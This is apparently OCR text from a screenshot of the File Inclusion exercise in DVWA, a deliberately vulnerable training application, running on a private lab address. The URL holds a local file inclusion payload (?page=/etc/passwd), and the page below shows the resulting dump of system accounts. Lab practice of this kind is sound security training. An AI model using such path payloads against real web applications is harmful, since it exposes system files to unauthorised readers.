 Vulnerability: File Inclusion :: Dam
Not secure 192.168.2.7/DVWA/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:109::/nonexistent:/usr/s